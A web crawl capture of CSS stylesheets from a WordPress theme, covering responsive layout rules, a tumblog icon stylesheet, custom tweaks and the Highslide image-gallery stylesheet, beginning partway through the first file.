			-webkit-box-shadow: 0 0 0 1px rgba(67, 56, 45, 0.5) inset, 0px 0px 2px 0px rgba(0, 0, 0, 0.3), 0px 1px 2px 0px rgba(0, 0, 0, 0.6),  0 0 5px 5px rgba(0, 0, 0, 0.5) inset;
			-o-box-shadow: 0 0 0 1px rgba(67, 56, 45, 0.5) inset, 0px 0px 2px 0px rgba(0, 0, 0, 0.3), 0px 1px 2px 0px rgba(0, 0, 0, 0.6),  0 0 5px 5px rgba(0, 0, 0, 0.5) inset;
			-ms-box-shadow: 0 0 0 1px rgba(67, 56, 45, 0.5) inset, 0px 0px 2px 0px rgba(0, 0, 0, 0.3), 0px 1px 2px 0px rgba(0, 0, 0, 0.6),  0 0 5px 5px rgba(0, 0, 0, 0.5) inset;
			-moz-box-shadow: 0 0 0 1px rgba(67, 56, 45, 0.5) inset, 0px 0px 2px 0px rgba(0, 0, 0, 0.3), 0px 1px 2px 0px rgba(0, 0, 0, 0.6),  0 0 5px 5px rgba(0, 0, 0, 0.5) inset;
		box-shadow: 0 0 0 1px rgba(67, 56, 45, 0.5) inset, 0px 0px 2px 0px rgba(0, 0, 0, 0.3), 0px 1px 2px 0px rgba(0, 0, 0, 0.6),  0 0 4px 4px rgba(0, 0, 0, 0.5) inset;
		
		background: #1F1B18 url(../images/texstyle.gif) repeat 0 0;
	
		text-align: center;
	}
	
		#header-mobile select {
			display: inline-block;
				-o-box-sizing: border-box;
				-ms-box-sizing: border-box;
				-moz-box-sizing: border-box;
				-webkit-box-sizing: border-box;
			box-sizing: border-box; 
			width: 460px;
			height: 30px;
			margin: 10px 0px 10px 0px;
			padding: 4px 5px 6px 5px;
			overflow: hidden;
			vertical-align:  middle;
			
			font: normal 12px/20px 'Lucida Sans Unicode', 'Lucida Grande', Arial, san-serif;
			text-shadow: 1px 1px 0 #000;
			color: #ededed;
			
				-moz-appearance: none;
				-webkit-appearance: none;
			appearance: none;
			
			background: #1F1B18;
				background: url(../images/menu_dd.png) no-repeat right center, -moz-linear-gradient(top, rgba(51,46,42,0.9) 0%, rgba(31,27,24,0.9) 100%);
				background: url(../images/menu_dd.png) no-repeat right center, -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(51,46,42,0.9)), color-stop(100%,rgba(31,27,24,0.9)));
				background: url(../images/menu_dd.png) no-repeat right center, -webkit-linear-gradient(top, rgba(51,46,42,0.9) 0%,rgba(31,27,24,0.9) 100%);
				background: url(../images/menu_dd.png) no-repeat right center, -o-linear-gradient(top, rgba(51,46,42,0.9) 0%,rgba(31,27,24,0.9) 100%); 
				background: url(../images/menu_dd.png) no-repeat right center, -ms-linear-gradient(top, rgba(51,46,42,0.9) 0%,rgba(31,27,24,0.9) 100%); 
	
				-webkit-border-radius: 0;
			border: solid #2a2722 1px;
			border-top-color: #000;
			border-left-color: #000;
			color: #8e857c;
			text-shadow: 1px 1px 0 #050403;
			background-size: 23px 18px, 100%;
		}
	
			#header-mobile select option {
				border: none;
				background: #1F1B18;
				outline: none;
			}
	
	#logo-mobile {
		display: inline-block;
		vertical-align: middle;
		width: 220px;
		text-align: left;
		margin-right: 12px;
	}
	
	.folio {
		background-position: center top !important;
		width: auto !important;
	}
	
	#widget-container {
		margin-top: 28px;
	}
	
	.article_b {
		margin-bottom: 30px;
	}
	
	ul.paginator {
		text-align: center;
	}
	
		ul.paginator li {
			display: inline-block;
			float: none;
		}

}


@media screen and (max-width: 739px) {
	
	html,
	body {
		min-width: 480px;
		overflow-x: hidden;
	}
	
	#holder, .multipics {
		width: 480px;
	}
	
	.jw-video.video #JPlayer video{
		width:1px !important;
		height:1px !important;
		overflow:hidden;
	}
	.jw-video #JPlayer {
		background:url(../images/playIcon.png) no-repeat 50% 60% !important
	}
	
	.jw-video #JPlayer_wrapper {
		text-align:center;
		height:100% !important;
		width:auto !important;
	}
	#JPlayer_wrapper * {
		background-repeat: no-repeat !important;
		background-color: transparent !important;
	}
	.jp-video-iphone #JPlayer_wrapper video{
		width:100px !important;
		height:100px !important;
		top:50%;
	}
	.video #JPlayer_wrapper img#jp_poster_0 {
		height:100% !important;
		width:auto !important;
	}
	
			
		#header-mobile select {
			width: 220px;
		}
	
			#bottom div span {
				display: none;
			}
	
			#bottom div ul {
				float: left;
				margin-left: -5px;
			}
	
		.article iframe,
		.article img,
		.article pre,
		.article code,
		.article blockquote {
			max-width: 100% !important;
			height: auto;
		}
		
		.article div.wp-caption,
		.article a img {
			max-width: 410px !important;
			height: auto;
		}
	
			.article img.hd {
				max-width: 460px !important;
				height: auto;
			}
			.article .video * {
				max-width: 460px;
				height: auto;
			}
			
			.article .media_audio * {
				max-width: 460px;
			}
		
	.one-fourth,
	.three-fourth,
	.one-third,
	.two-third,
	.one-half {
		width: auto !important;
	}
	
	/* Portfolio and Gallery */	
	.folio_box.col_s {
		width: 224px;
		background: url(../images/folio_s_shadow.png) no-repeat center bottom;
	}
	
	.folio_box.col_m,
	.folio_box.col_l {
		width: 464px;
		background: url(../images/folio_m_shadow.png) no-repeat center bottom;
	}
	
	/* Article body */
	.article_box{
		width: 464px;
	}
	.article_box.col_s{
		width: 224px;
	}
	.article_box.col_m, .article_box.col_l{
		width: 464px;
	}
	
		.article_box .article_t{
			width: 464px;
			background-image: url(../images/article_m_t.png);
		}
		.col_s .article_t{
			width: 224px;
			background-image: url(../images/article_s_t.png);
		}
		.col_m .article_t, .col_l .article_t{
			width: 464px;
			background-image: url(../images/article_m_t.png);
		}
	
		.article_box .article{
			width: 420px;
			background-image: url(../images/article_m_bg.png);
		}
		.col_s .article{
			width: 180px;
			background-image: url(../images/article_s_bg.png);
		}
		.col_m .article, .col_l .article{
			width: 420px;
			background-image: url(../images/article_m_bg.png);
		}
	
		.article_box .article_s{
			width: 464px;
			background-image: url(../images/article_m_s.png);
		}
		.col_s .article_s{
			width: 224px;
			background-image: url(../images/article_s_s.png);
		}
		.col_m .article_s, .col_l .article_s{
			width: 464px;
			background-image: url(../images/article_m_s.png);
		}
	
		.article_b{
			width: 464px;
			background: url(../images/article_m_b.png) no-repeat 0 0;
		}
	
	/* Article footer */
	.article_footer_t{
		width: 464px;
		background-image: url(../images/article_footer_t_m.png);
	}
	.article_box .article_footer{
		width: 460px;
		padding: 5px 2px 27px 2px;
		background-image: url(../images/article_footer_bg_m.png);
	}
	
	.col_s .article_footer{
		padding: 0 22px 0 22px;
		width: 180px;
		background-image: url(../images/article_s_footer_bg.png);
	}
	.col_m .article_footer, .col_l .article_footer{
		padding: 0 22px 0 22px;
		width: 420px;
		background-image: url(../images/article_m_footer_bg.png);
	}
	
	.article_box .article_footer_b{
		width: 464px;
		background-image: url(../images/article_footer_b_m.png);
	}
	.col_s .article_footer_b{
		width: 224px;
		background-image: url(../images/article_s_footer_b.png);
	}
	.col_m .article_footer_b, .col_l .article_footer_b{
		width: 464px;
		background-image: url(../images/article_m_footer_b.png);
	}
	
	/* Comments */
	.comment_bg{
		padding: 0 20px 0 20px;
		margin-left: 0px;
		background: url(../images/comment_spread_5.png) no-repeat 0 17px;
	}
	.comment{
		overflow: hidden;
		margin-top: 5px;
		padding: 45px 0 0 0px;
	}
		.level_1 .comment{
			padding-left: 0px;
		}
		.comment .shadow_dark{
			margin: 5px 15px 0 -0px;
			float: left;
			width: 40px;
			height: 40px;
		}
			.level_1 .comment .shadow_dark{
				margin: 5px 15px 0 -0px;
				width: 60px;
				height: 60px;
			}
	
	.level_1{
		margin-left: 0px;
		background: url(../images/comment_spread_1.png) no-repeat 0 top;
	}
	.level_2{
		margin-left: 20px;
		background: url(../images/comment_spread_2.png) no-repeat 0 17px;
	}
	.level_3{
		margin-left: 40px;
		background: url(../images/comment_spread_3.png) no-repeat 0 17px;
	}
	.level_4{
		margin-left: 50px;
		background: url(../images/comment_spread_4.png) no-repeat 0 17px;
	}
	
	.comment .header{
		margin-bottom: 0px;
	}
}


@media screen and (max-width: 481px) {

	.multipics {
		left: -10px;
	}

}

@media screen and (max-width: 479px) {

	html,
	body {
		min-width: 320px;
		overflow-x: hidden;
	}
	
	#holder {
		width: 240px;
		margin: 0 auto;
	}
	
	.multipics {
		width: 240px;
		left: 0px;
	}
	
	#logo-mobile{
		width: 100%;
		margin-right: 0;
		margin-top: 10px;
		text-align: center;
	}
	
	
		.article iframe,
		.article img,
		.article pre,
		.article code,
		.article blockquote {
			max-width: 100% !important;
			height: auto;
		}
		
		.article div.wp-caption,
		.article a img {
			max-width: 170px  !important;
			height: auto;
		}
		
		.article .folio_box {
			max-width: 180px !important;
			height: auto;
		}
		
			.article img.hd {
				max-width: 220px  !important;
				height: auto;
			}
		
			.article .video * {
				max-width: 220px;
				height: auto;
			}
			
			.article .media_audio * {
				max-width: 220px;
			}
	
	/* Portfolio and Gallery */	
	.folio_box{
		width: 224px;
		margin: 0 16px 8px 0;
		overflow: hidden;
		float: left;
	}
	.folio_box.col_s, .folio_box.col_m, .folio_box.col_l{
		width: 224px;
		background: url(../images/folio_s_shadow.png) no-repeat center bottom;
	}
	
	/* Article body */
	.article_box{
		width: 224px;
	}
	.article_box.col_s, .article_box.col_m, .article_box.col_l{
		width: 224px;
	}
	
		.article_box .article_t{
			width: 224px;
			background-image: url(../images/article_s_t.png);
		}
		.col_s .article_t, .col_m .article_t, .col_l .article_t{
			width: 224px;
			background-image: url(../images/article_s_t.png);
		}
	
		.article_box .article{
			width: 180px;
			background-image: url(../images/article_s_bg.png);
		}
		.col_s .article, .col_m .article, .col_l .article{
			width: 180px;
			background-image: url(../images/article_s_bg.png);
		}
	
		.article_box .article_s{
			width: 224px;
			background-image: url(../images/article_s_s.png);
		}
		.col_s .article_s, .col_m .article_s, .col_l .article_s{
			width: 224px;
			background-image: url(../images/article_s_s.png);
		}
	
		.article_b{
			width: 224px;
			background: url(../images/article_s_b.png) no-repeat 0 0;
		}
	
	/* Article footer */
	.article_footer_t{
		width: 224px;
		background-image: url(../images/article_footer_t_s.png);
	}
		.article_box .article_footer{
			width: 220px;
			padding: 5px 2px 27px 2px;
			background-image: url(../images/article_footer_bg_s.png);
		}
	
		.col_s .article_footer, .col_m .article_footer, .col_l .article_footer{
			padding: 0 22px 0 22px;
			width: 180px;
			background-image: url(../images/article_s_footer_bg.png);
		}
	
		.article_box .article_footer_b{
			width: 224px;
			background-image: url(../images/article_footer_b_s.png);
		}
		.col_s .article_footer_b, .col_m .article_footer_b, .col_l .article_footer_b{
			width: 224px;
			background-image: url(../images/article_s_footer_b.png);
		}
}

--- FILE ---
content_type: text/css
request_url: http://hreinsyn.is/wp-content/themes/dt-chocolate/plugins/woo-tumblog/functions/css/tumblog_frontend_styles.css
body_size: 281
content:
/* DEFAULT CLEAN STYLESHEET */

.post { position: relative; }
.post .post-icon a  { position: absolute; top: 0px; right: 0px; display: block; overflow: hidden; width: 51px; height: 0; padding-top: 51px; background: url(../images/ico-post-icons.png) no-repeat 0 0; }
.post .post-icon.link a  { background-position: 0 0; }
.post .post-icon.video a  { background-position: 0 -53px; }
.post .post-icon.article a  { background-position: 0 -106px; }
.post .post-icon.audio a  { background-position: 0 -160px; }
.post .post-icon.image a  { background-position: 0 -213px; }
.post .post-icon.quote a  { background-position: 0 -266px; }


--- FILE ---
content_type: text/css
request_url: http://hreinsyn.is/wp-content/themes/dt-chocolate/css/custom.css
body_size: 721
content:
.flickr:hover i{
	opacity: 0;
	filter: none;
}
.flickr:hover  .alignleft:hover i{
	opacity: 0;
	filter: none;
}
textarea, input {
   font-style: normal;
   color: #F5F2EB;
}
/* textarea.placeholder, input.placeholder {
   font-style: italic;
   color: #5D5D5D;
} */
#share_com_top {
   height: 8px;
}
.share_com {
   margin-top: 0px;
}
.folio:hover .folio_just_caption{
	visibility: visible;
}
.big_gallery_bg.hidden {
   display: none;
}
.multipics a.size_l {
   width: 700px;
}
.multipics a.size_m {
   width: 460px;
}
.multipics a.size_s {
   width: 220px;
}
.galonelvel i{
	position: absolute;
	display: none;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	-moz-border-radius: 4px; /* Firefox */
	-webkit-border-radius: 4px; /* Safari, Chrome */
	border-radius: 4px; /* CSS3 */
	cursor: pointer;
	background: url(../images/enlarge.png) no-repeat center center;
}
.galonelvel:hover i{
	display: block;
}
body {
   overflow-x: hidden;
}
body.notResponsive {
   overflow-x: visible;
}
#big-image li img {
   visibility: hidden;
}
.highslide-thumbstrip a img {
   height: auto !important;
}

.highslide-caption {
	font: normal 12px/20px 'Lucida Sans Unicode', 'Lucida Grande', Arial, san-serif !important;
	text-shadow: none !important;
	color: #eae7df !important;
}
.text-controls a span {
	color: #363024 !important;
	text-shadow: 1px 1px 0 #ffffff;
}
.text-controls a.disabled span {
	color: #858178 !important;
}
a.highslide-loading{
	color: #5f5f5f !important;
	text-shadow: none !important;
	line-height: 16px !important;
}
.closebutton:hover{
	background-position: 0 -30px !important;
}

--- FILE ---
content_type: text/css
request_url: http://hreinsyn.is/wp-content/themes/dt-chocolate/js/plugins/highslide/highslide.css
body_size: 4127
content:
/**

* @file: highslide.css 

* @version: 4.1.12

*/

.highslide-container div {

	font-family: Verdana, Helvetica;

	font-size: 10pt;

}

.highslide-container table {

	background: none;

}

.highslide {

	outline: none;

	text-decoration: none;

}

.highslide img {

	border: 2px solid silver;

}

.highslide:hover img {

	border-color: gray;

}

.highslide-active-anchor img {

	visibility: hidden;

}

.highslide-gallery .highslide-active-anchor img {

	border-color: black;

	visibility: visible;

	cursor: default;

}

.highslide-image {

	border-width: 2px;

	border-style: solid;

	border-color: white;

}

.highslide-wrapper, .highslide-outline {

	background: white;

}

.glossy-dark {

	background: #111;

}



.highslide-image-blur {

}

.highslide-number {

	font-weight: bold;

	color: gray;

	font-size: .9em;

}

.highslide-caption {

	display: none;

	font-size: 1em;

	padding: 5px;

	/*background: white;*/

}

.highslide-heading {

	display: none;

	font-weight: bold;

	margin: 0.4em;

}

.highslide-dimming {

	/*position: absolute;*/

	background: black;

}

a.highslide-full-expand {

   background: url(graphics/fullexpand.gif) no-repeat;

   display: block;

   margin: 0 10px 10px 0;

   width: 34px;

   height: 34px;

}

.highslide-loading {
    border: 1px solid #DDDDDD;
    border-radius: 5px 5px 5px 5px;
    color: #4C4A49;
    font-size: 13px;
/*     left: 50%;
   margin-left: -40px;*/
    opacity: 0.7;
    padding: 5px 10px 5px 40px;
    position: absolute;
    text-shadow: 1px 1px 0 #FFFFFF !important;
    top: 300px;
    background-color: white;
	background-image: url(graphics/ajax-loader.gif);
	background-position: 12px 8px;
	background-repeat:no-repeat;
}

a.highslide-credits,

a.highslide-credits i {

	padding: 2px;

	color: silver;

	text-decoration: none;

	font-size: 10px;

}

a.highslide-credits:hover,

a.highslide-credits:hover i {

	color: white;

	background-color: gray;

}

.highslide-move, .highslide-move * {

	cursor: move;

}



.highslide-viewport {

	display: none;

	position: fixed;

	width: 100%;

	height: 100%;

	z-index: 1;

	background: none;

	left: 0;

	top: 0;

}

.highslide-overlay {

	display: none;

}

.hidden-container {

	display: none;

}

/* Example of a semitransparent, offset closebutton */

.closebutton {

	position: relative;

	top: -15px;

	left: 15px;

	width: 30px;

	height: 30px;

	cursor: pointer;

	background: url(graphics/close.png);

	/* NOTE! For IE6, you also need to update the highslide-ie6.css file. */

}


/*****************************************************************************/

/* Thumbnail boxes for the galleries.                                        */

/* Remove these if you are not using a gallery.                              */

/*****************************************************************************/

.highslide-gallery ul {

	list-style-type: none;

	margin: 0;

	padding: 0;

}

.highslide-gallery ul li {

	display: block;

	position: relative;

	float: left;

	width: 106px;

	height: 106px;

	border: 1px solid silver;

	background: #ededed;

	margin: 2px;

	padding: 0;

	line-height: 0;

	overflow: hidden;

}

.highslide-gallery ul a {

	position: absolute;

	top: 50%;

	left: 50%;

}

.highslide-gallery ul img {

 	position: relative;

	top: -50%;

	left: -50%;

}

html>/**/body .highslide-gallery ul li {

	display: table;

	text-align: center;

}

html>/**/body .highslide-gallery ul li {

	text-align: center;

}

html>/**/body .highslide-gallery ul a {

	position: static;

	display: table-cell;

	vertical-align: middle;

}

html>/**/body .highslide-gallery ul img {

	position: static;

}



/*****************************************************************************/

/* Controls for the galleries.											     */

/* Remove these if you are not using a gallery							     */

/*****************************************************************************/

.highslide-controls {

	width: 195px;

	height: 40px;

	background: url(graphics/controlbar-white.gif) 0 -90px no-repeat;

	margin: 20px 15px 10px 0;

}

.highslide-controls ul {

	position: relative;

	left: 15px;

	height: 40px;

	list-style: none;

	margin: 0;

	padding: 0;

	background: url(graphics/controlbar-white.gif) right -90px no-repeat;



}

.highslide-controls li {

	float: left;

	padding: 5px 0;

	margin:0;

	list-style: none;

}

.highslide-controls a {

	background-image: url(graphics/controlbar-white.gif);

	display: block;

	float: left;

	height: 30px;

	width: 30px;

	outline: none;

}

.highslide-controls a.disabled {

	cursor: default;

}

.highslide-controls a.disabled span {

	cursor: default;

}

.highslide-controls a span {

	/* hide the text for these graphic buttons */

	display: none;

	cursor: pointer;

}





/* The CSS sprites for the controlbar - see http://www.google.com/search?q=css+sprites */

.highslide-controls .highslide-previous a {

	background-position: 0 0;

}

.highslide-controls .highslide-previous a:hover {

	background-position: 0 -30px;

}

.highslide-controls .highslide-previous a.disabled {

	background-position: 0 -60px !important;

}

.highslide-controls .highslide-play a {

	background-position: -30px 0;

}

.highslide-controls .highslide-play a:hover {

	background-position: -30px -30px;

}

.highslide-controls .highslide-play a.disabled {

	background-position: -30px -60px !important;

}

.highslide-controls .highslide-pause a {

	background-position: -60px 0;

}

.highslide-controls .highslide-pause a:hover {

	background-position: -60px -30px;

}

.highslide-controls .highslide-next a {

	background-position: -90px 0;

}

.highslide-controls .highslide-next a:hover {

	background-position: -90px -30px;

}

.highslide-controls .highslide-next a.disabled {

	background-position: -90px -60px !important;

}

.highslide-controls .highslide-move a {

	background-position: -120px 0;

}

.highslide-controls .highslide-move a:hover {

	background-position: -120px -30px;

}

.highslide-controls .highslide-full-expand a {

	background-position: -150px 0;

}

.highslide-controls .highslide-full-expand a:hover {

	background-position: -150px -30px;

}

.highslide-controls .highslide-full-expand a.disabled {

	background-position: -150px -60px !important;

}

.highslide-controls .highslide-close a {

	background-position: -180px 0;

}

.highslide-controls .highslide-close a:hover {

	background-position: -180px -30px;

}



/*****************************************************************************/

/* Styles for the HTML popups											     */

/* Remove these if you are not using Highslide HTML						     */

/*****************************************************************************/

.highslide-maincontent {

	display: none;

}

.highslide-html {

	background-color: white;

}

.mobile .highslide-html {

	border: 1px solid silver;

}

.highslide-html-content {

	display: none;

	width: 400px;

	padding: 0 5px 5px 5px;

}

.highslide-header {

	padding-bottom: 5px;

}

.highslide-header ul {

	margin: 0;

	padding: 0;

	text-align: right;

}

.highslide-header ul li {

	display: inline;

	padding-left: 1em;

}

.highslide-header ul li.highslide-previous, .highslide-header ul li.highslide-next {

	display: none;

}

.highslide-header a {

	font-weight: bold;

	color: gray;

	text-transform: uppercase;

	text-decoration: none;

}

.highslide-header a:hover {

	color: black;

}

.highslide-header .highslide-move a {

	cursor: move;

}

.highslide-footer {

	height: 16px;

}

.highslide-footer .highslide-resize {

	display: block;

	float: right;

	margin-top: 5px;

	height: 11px;

	width: 11px;

	background: url(graphics/resize.gif) no-repeat;

}

.highslide-footer .highslide-resize span {

	display: none;

}

.highslide-body {

}

.highslide-resize {

	cursor: nw-resize;

}



/*****************************************************************************/

/* Styles for the Individual wrapper class names.							 */

/* See www.highslide.com/ref/hs.wrapperClassName							 */

/* You can safely remove the class name themes you don't use				 */

/*****************************************************************************/



/* hs.wrapperClassName = 'draggable-header' */

.draggable-header .highslide-header {

	height: 18px;

	border-bottom: 1px solid #dddddd;

}

.draggable-header .highslide-heading {

	position: absolute;

	margin: 2px 0.4em;

}



.draggable-header .highslide-header .highslide-move {

	cursor: move;

	display: block;

	height: 16px;

	position: absolute;

	right: 24px;

	top: 0;

	width: 100%;

	z-index: 1;

}

.draggable-header .highslide-header .highslide-move * {

	display: none;

}

.draggable-header .highslide-header .highslide-close {

	position: absolute;

	right: 2px;

	top: 2px;

	z-index: 5;

	padding: 0;

}

.draggable-header .highslide-header .highslide-close a {

	display: block;

	height: 16px;

	width: 16px;

	background-image: url(graphics/closeX.png);

}

.draggable-header .highslide-header .highslide-close a:hover {

	background-position: 0 16px;

}

.draggable-header .highslide-header .highslide-close span {

	display: none;

}

.draggable-header .highslide-maincontent {

	padding-top: 1em;

}



/* hs.wrapperClassName = 'titlebar' */

.titlebar .highslide-header {

	height: 18px;

	border-bottom: 1px solid #dddddd;

}

.titlebar .highslide-heading {

	position: absolute;

	width: 90%;

	margin: 1px 0 1px 5px;

	color: #666666;

}



.titlebar .highslide-header .highslide-move {

	cursor: move;

	display: block;

	height: 16px;

	position: absolute;

	right: 24px;

	top: 0;

	width: 100%;

	z-index: 1;

}

.titlebar .highslide-header .highslide-move * {

	display: none;

}

.titlebar .highslide-header li {

	position: relative;

	top: 3px;

	z-index: 2;

	padding: 0 0 0 1em;

}

.titlebar .highslide-maincontent {

	padding-top: 1em;

}



/* hs.wrapperClassName = 'no-footer' */

.no-footer .highslide-footer {

	display: none;

}



/* hs.wrapperClassName = 'wide-border' */

.wide-border {

	background: white;

}

.wide-border .highslide-image {

	border-width: 10px;

}

.wide-border .highslide-caption {

	padding: 0 10px 10px 10px;

}



/* hs.wrapperClassName = 'borderless' */

.borderless .highslide-image {

	border: none;

}

.borderless .highslide-caption {

	border-bottom: 1px solid white;

	border-top: 1px solid white;

	background: silver;

}



/* hs.wrapperClassName = 'outer-glow' */

.outer-glow {

	background: #444;

}

.outer-glow .highslide-image {

	border: 5px solid #444444;

}

.outer-glow .highslide-caption {

	border: 5px solid #444444;

	border-top: none;

	padding: 5px;

	background-color: gray;

}



/* hs.wrapperClassName = 'colored-border' */

.colored-border {

	background: white;

}

.colored-border .highslide-image {

	border: 2px solid green;

}

.colored-border .highslide-caption {

	border: 2px solid green;

	border-top: none;

}



/* hs.wrapperClassName = 'dark' */

.dark {

	background: #111;

}

.dark .highslide-image {

	border-color: black black #202020 black;

	background: gray;

}

.dark .highslide-caption {

	color: white;

	background: #111;

}

.dark .highslide-controls,

.dark .highslide-controls ul,

.dark .highslide-controls a {

	background-image: url(graphics/controlbar-black-border.gif);

}



/* hs.wrapperClassName = 'floating-caption' */

.floating-caption .highslide-caption {

	position: absolute;

	padding: 1em 0 0 0;

	background: none;

	color: white;

	border: none;

	font-weight: bold;

}



/* hs.wrapperClassName = 'controls-in-heading' */

.controls-in-heading .highslide-heading {

	color: gray;

	font-weight: bold;

	height: 20px;

	overflow: hidden;

	cursor: default;

	padding: 0 0 0 22px;

	margin: 0;

	background: url(graphics/icon.gif) no-repeat 0 1px;

}

.controls-in-heading .highslide-controls {

	width: 105px;

	height: 20px;

	position: relative;

	margin: 0;

	top: -23px;

	left: 7px;

	background: none;

}

.controls-in-heading .highslide-controls ul {

	position: static;

	height: 20px;

	background: none;

}

.controls-in-heading .highslide-controls li {

	padding: 0;

}

.controls-in-heading .highslide-controls a {

	background-image: url(graphics/controlbar-white-small.gif);

	height: 20px;

	width: 20px;

}



.controls-in-heading .highslide-controls .highslide-move {

	display: none;

}



.controls-in-heading .highslide-controls .highslide-previous a {

	background-position: 0 0;

}

.controls-in-heading .highslide-controls .highslide-previous a:hover {

	background-position: 0 -20px;

}

.controls-in-heading .highslide-controls .highslide-previous a.disabled {

	background-position: 0 -40px !important;

}

.controls-in-heading .highslide-controls .highslide-play a {

	background-position: -20px 0;

}

.controls-in-heading .highslide-controls .highslide-play a:hover {

	background-position: -20px -20px;

}

.controls-in-heading .highslide-controls .highslide-play a.disabled {

	background-position: -20px -40px !important;

}

.controls-in-heading .highslide-controls .highslide-pause a {

	background-position: -40px 0;

}

.controls-in-heading .highslide-controls .highslide-pause a:hover {

	background-position: -40px -20px;

}

.controls-in-heading .highslide-controls .highslide-next a {

	background-position: -60px 0;

}

.controls-in-heading .highslide-controls .highslide-next a:hover {

	background-position: -60px -20px;

}

.controls-in-heading .highslide-controls .highslide-next a.disabled {

	background-position: -60px -40px !important;

}

.controls-in-heading .highslide-controls .highslide-full-expand a {

	background-position: -100px 0;

}

.controls-in-heading .highslide-controls .highslide-full-expand a:hover {

	background-position: -100px -20px;

}

.controls-in-heading .highslide-controls .highslide-full-expand a.disabled {

	background-position: -100px -40px !important;

}

.controls-in-heading .highslide-controls .highslide-close a {

	background-position: -120px 0;

}

.controls-in-heading .highslide-controls .highslide-close a:hover {

	background-position: -120px -20px;

}



/*****************************************************************************/

/* Styles for text based controls.						                     */

/* You can safely remove this if you don't use text based controls			 */

/*****************************************************************************/



.text-controls .highslide-controls {

	width: auto;

	height: auto;

	margin: 0;

	text-align: center;

	background: none;

}

.text-controls ul {

	position: static;

	background: none;

	height: auto;

	left: 0;

}

.text-controls .highslide-move {

	display: none;

}

.text-controls li {

    background-image: url(graphics/controlbar-text-buttons.png);

	background-position: right top !important;

	padding: 0;

	margin-left: 15px;

	display: block;

	width: auto;

}

.text-controls a {

    background: url(graphics/controlbar-text-buttons.png) no-repeat;

    background-position: left top !important;

    position: relative;

    left: -10px;

	display: block;

	width: auto;

	height: auto;

	text-decoration: none !important;

}

.text-controls a span {

	background: url(graphics/controlbar-text-buttons.png) no-repeat;

    margin: 1px 2px 1px 10px;

	display: block;

    min-width: 4em;

    height: 18px;

    line-height: 18px;

	padding: 1px 0 1px 18px;

    color: #333;

	font-family: "Trebuchet MS", Arial, sans-serif;

	font-size: 12px;

	font-weight: bold;

	white-space: nowrap;

}

.text-controls .highslide-next {

	margin-right: 1em;

}

.text-controls .highslide-full-expand a span {

	min-width: 0;

	margin: 1px 0;

	padding: 1px 0 1px 10px;

}

.text-controls .highslide-close a span {

	min-width: 0;

}

.text-controls a:hover span {

	color: black;

}

.text-controls a.disabled span {

	color: #999;

}



.text-controls .highslide-previous span {

	background-position: 0 -40px;

}

.text-controls .highslide-previous a.disabled {

	background-position: left top !important;

}

.text-controls .highslide-previous a.disabled span {

	background-position: 0 -140px;

}

.text-controls .highslide-play span {

	background-position: 0 -60px;

}

.text-controls .highslide-play a.disabled {

	background-position: left top !important;

}

.text-controls .highslide-play a.disabled span {

	background-position: 0 -160px;

}

.text-controls .highslide-pause span {

	background-position: 0 -80px;

}

.text-controls .highslide-next span {

	background-position: 0 -100px;

}

.text-controls .highslide-next a.disabled {

	background-position: left top !important;

}

.text-controls .highslide-next a.disabled span {

	background-position: 0 -200px;

}

.text-controls .highslide-full-expand span {

	background: none;

}

.text-controls .highslide-full-expand a.disabled {

	background-position: left top !important;

}

.text-controls .highslide-close span {

	background-position: 0 -120px;

}





/*****************************************************************************/

/* Styles for the thumbstrip.							                     */

/* See www.highslide.com/ref/hs.addSlideshow    							 */

/* You can safely remove this if you don't use a thumbstrip 				 */

/*****************************************************************************/



.highslide-thumbstrip {

	height: 100%;

	direction: ltr;

}

.highslide-thumbstrip div {

	overflow: hidden;

}

.highslide-thumbstrip table {

	position: relative;

	padding: 0;

	border-collapse: collapse;

}

.highslide-thumbstrip td {

	padding: 1px;

	/*text-align: center;*/

}

.highslide-thumbstrip a {

	outline: none;

}

.highslide-thumbstrip img {

	display: block;

	border: 1px solid gray;

	margin: 0 auto;

}

.highslide-thumbstrip .highslide-active-anchor img {

	visibility: visible;

}

.highslide-thumbstrip .highslide-marker {

	position: absolute;

	width: 0;

	height: 0;

	border-width: 0;

	border-style: solid;

	border-color: transparent; /* change this to actual background color in highslide-ie6.css */

}

.highslide-thumbstrip-horizontal div {

	width: auto;

	/* width: 100% breaks in small strips in IE */

}

.highslide-thumbstrip-horizontal .highslide-scroll-up {

	display: none;

	position: absolute;

	top: 3px;

	left: 3px;

	width: 25px;

	height: 42px;

}

.highslide-thumbstrip-horizontal .highslide-scroll-up div {

	margin-bottom: 10px;

	cursor: pointer;

	background: url(graphics/scrollarrows.png) left center no-repeat;

	height: 42px;

}

.highslide-thumbstrip-horizontal .highslide-scroll-down {

	display: none;

	position: absolute;

	top: 3px;

	right: 3px;

	width: 25px;

	height: 42px;

}

.highslide-thumbstrip-horizontal .highslide-scroll-down div {

	margin-bottom: 10px;

	cursor: pointer;

	background: url(graphics/scrollarrows.png) center right no-repeat;

	height: 42px;

}

.highslide-thumbstrip-horizontal table {

	margin: 2px 0 10px 0;

}

.highslide-viewport .highslide-thumbstrip-horizontal table {

	margin-left: 10px;

}

.highslide-thumbstrip-horizontal img {

	width: auto;

	height: 40px;

}

.highslide-thumbstrip-horizontal .highslide-marker {

	top: 47px;

	border-left-width: 6px;

	border-right-width: 6px;

	border-bottom: 6px solid gray;

}

.highslide-viewport .highslide-thumbstrip-horizontal .highslide-marker {

	margin-left: 10px;

}

.dark .highslide-thumbstrip-horizontal .highslide-marker, .highslide-viewport .highslide-thumbstrip-horizontal .highslide-marker {

	border-bottom-color: white !important;

}



.highslide-thumbstrip-vertical-overlay {

	overflow: hidden !important;

}

.highslide-thumbstrip-vertical div {

	height: 100%;

}

.highslide-thumbstrip-vertical a {

	display: block;

}

.highslide-thumbstrip-vertical .highslide-scroll-up {

	display: none;

	position: absolute;

	top: 0;

	left: 0;

	width: 100%;

	height: 25px;

}

.highslide-thumbstrip-vertical .highslide-scroll-up div {

	margin-left: 10px;

	cursor: pointer;

	background: url(graphics/scrollarrows.png) top center no-repeat;

	height: 25px;

}

.highslide-thumbstrip-vertical .highslide-scroll-down {

	display: none;

	position: absolute;

	bottom: 0;

	left: 0;

	width: 100%;

	height: 25px;

}

.highslide-thumbstrip-vertical .highslide-scroll-down div {

	margin-left: 10px;

	cursor: pointer;

	background: url(graphics/scrollarrows.png) bottom center no-repeat;

	height: 25px;

}

.highslide-thumbstrip-vertical table {

	margin: 10px 0 0 10px;

}

.highslide-thumbstrip-vertical img {

	width: 60px; /* t=5481 */

}

